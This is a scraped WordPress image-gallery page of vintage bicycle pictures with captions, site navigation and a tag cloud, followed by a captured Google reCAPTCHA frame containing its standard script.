<p><a href="https://i.pinimg.com/originals/3f/04/d8/3f04d8c7d04e434b85230846260a1150.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3f/04/d8/3f04d8c7d04e434b85230846260a1150.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Raleigh Custom Bike Path Racer Urban bicycle </p>
<p><a href="https://i.pinimg.com/originals/2b/17/4e/2b174e6e9f1047b07188705ec297c1e4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2b/17/4e/2b174e6e9f1047b07188705ec297c1e4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Wilier Triestina Google Search Bicycle, Retro bike </p>
<p><a href="https://i.pinimg.com/originals/f8/9d/73/f89d73c2630144a06973cdbb49c08cf7.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f8/9d/73/f89d73c2630144a06973cdbb49c08cf7.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 1972 Schwinn Stardust in great original condition </p>
<p><a href="https://i.pinimg.com/originals/1b/13/70/1b1370fba7429c4ed84df4f73c8fb9e3.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/1b/13/70/1b1370fba7429c4ed84df4f73c8fb9e3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 1962 Rollfast Tandem, would love to find one just like it </p>
<p><a href="https://i.pinimg.com/originals/75/d4/ea/75d4ea032cf3235dd4d6a095aaea02c4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/75/d4/ea/75d4ea032cf3235dd4d6a095aaea02c4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Vintage radio flyer tricycle with baskets of flowers </p>
<p><a href="https://i.pinimg.com/originals/64/dc/e8/64dce864255b6a4c6678caa482a890c5.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/64/dc/e8/64dce864255b6a4c6678caa482a890c5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Vintage Electric Bike Kosynier Boardtrack Electric </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/c7cc6b19aaf7b539048465176d5c8d58.png"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/c7cc6b19aaf7b539048465176d5c8d58.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> A Guide to Bike Terms Bike components, Road bike </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/b4e9d759eba11c46e1c4e9044219e752.png"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/b4e9d759eba11c46e1c4e9044219e752.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Vintage Motorcycle Values Increasing the Market (Review </p>
<p><a href="https://i.pinimg.com/736x/91/f6/99/91f6999b66138272998de482615ff24a--retro-bikes-ride-a-bike.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/91/f6/99/91f6999b66138272998de482615ff24a--retro-bikes-ride-a-bike.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Ultimate Guide To Buying a Retro Bike Motos retro </p>
<p><a href="https://i.pinimg.com/originals/40/64/f3/4064f36da27b8a82959eede95cb03337.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/40/64/f3/4064f36da27b8a82959eede95cb03337.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Hawaii Five0Fan on 70s trend (With images </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/bike/">#bike</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/value/">#value</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/vintage/">#vintage</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Vintage Bike Value Guide&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/109fdfea7d32c8a58761e22caf0dd3c8.png');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/escape-from-tarkov-beginner-guide-deutsch/" title="Vintage Bike Value Guide">
                                    Escape From Tarkov Beginner Guide Deutsch                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/escape-from-tarkov-beginner-guide-deutsch/" title="Vintage Bike Value Guide">
                            <span class="screen-reader-text">Escape From Tarkov Beginner Guide Deutsch</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/063b035528a72b6da20708959ed78d22.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/the-buy-guide-amazon-page/" title="Vintage Bike Value Guide">
		                            The Buy Guide Amazon Page                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/the-buy-guide-amazon-page/" title="Vintage Bike Value Guide">
                            <span class="screen-reader-text">The Buy Guide Amazon Page</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009483" class="blog-element-type-1 post-1001545 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-bike tag-guide tag-value tag-vintage">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/vintage-bike-value-guide/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2ac10cb5f430a93530b9cdc5d23457db-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 26, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/birkenstock-size-guide-au/">
                                    Birkenstock Size Guide Au</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011095" class="blog-element-type-1 post-1001545 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-bike tag-guide tag-value tag-vintage">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/vintage-bike-value-guide/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5822df5c96ec7fcc5dd13d3f4ebb8ede-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 26, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">
                                    Best Price Guide For Sports Cards</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1001545 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-bike tag-guide tag-value tag-vintage">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/vintage-bike-value-guide/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 26, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006699" class="blog-element-type-1 post-1001545 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-bike tag-guide tag-value tag-vintage">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/vintage-bike-value-guide/">
				                        <img width="403" height="275" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png 403w, https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1-300x205.png 300w" sizes="(max-width: 403px) 100vw, 403px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 26, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/accu-chek-guide-me/">
                                    Accu Chek Guide Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/birkenstock-size-guide-au/">Birkenstock Size Guide Au</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fighter-guide-5e-tasha/">Fighter Guide 5e Tasha</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768883229' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RKJWDJqiy9u8YwC0kqKK4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883233311');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>